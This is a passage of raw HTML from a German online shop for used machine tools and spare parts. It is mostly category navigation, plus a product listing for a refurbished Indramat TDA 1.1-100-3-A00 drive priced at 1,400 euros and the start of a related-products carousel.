<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-hauptmenue-1" class="sf-menu"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="content" class="container"><div class="row"><div class="main col-lg-9 col-md-8" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1117" class="product type-product post-1117 status-publish first instock product_cat-indramate product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery contain-woo_product_slider_disabled" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466-80x80.jpg?v=1749684417" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" title="P1040466"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466-334x334.jpg?v=1749684417" width="334" height="334"   class="attachment-shop_single shop_single wp-post-image" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" data-large_image_width="800" data-large_image_height="600" ></a></div></div><div class="product_thumbnails thumbnails"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466-80x80.jpg?v=1749684417" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" data-rel="lightbox[product-gallery]" title="P1040466"><img width="80" height="80" src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466-80x80.jpg?v=1749684417" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1040466.jpg?v=1749684417" data-large_image_width="800" data-large_image_height="600" decoding="async" /></a></div></div>		
	</div>
</div>
	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Indramat TDA 1.1-100-3-A00</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.400,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">142</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/" rel="tag">Ersatzteil Indramat</a>, <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/" rel="tag">Zubehör / Maschinenersatzteile</a></span>
	
	<style> #wpp-buttons img { border-radius: 3px; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); display: inline; text-decoration: none; }  #wpp-buttons a { text-decoration: none; border-bottom: none; } /* WooCommerce PDF & Print 1.5.0 */</style><div style="clear:both;margin:0px;padding:0px;border:none;"></div><div id="wpp-buttons" style="display:block; margin:12px 10px 10px auto;"><a href="https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/?wpp_export=pdf" rel="nofollow"><img src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce-pdf-print/img/000/pdf-m.png" style="padding:2px" align="absmiddle" border="0" align="als PDF speichern" title="als PDF speichern" /></a>  &nbsp; &nbsp;</div><div style="clear:both;margin:0px;padding:0px;border:none;"></div>
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<p align="center">
<p style="text-align: left;" align="center">TDA 1.1-100-3-A00 generalüberholt</p>
<p>&nbsp;</p>
<p style="text-align: left;">
			</div>
		
			</div>


	<section class="related products carousel_outerrim">

					<h2>Related Products</h2>
						<div class="fredcarousel">
			<div id="carouselcontainer" class="rowtight">
				<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="3" data-slider-xl="3" data-slider-md="3" data-slider-sm="3" data-slider-xs="2" data-slider-ss="1">
					
						<div class="product type-product post-1088 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1010917-400x400.jpg?v=1749684419"    alt="Indramat KDV 3.1-100-220/300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="product_item_link product_title_link"><h5>Indramat KDV 3.1-100-220/300-W1</h5></a><div class="product_excerpt"><p>KDV 3.1-100-220/300-W1 überholt &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1088" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1082 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
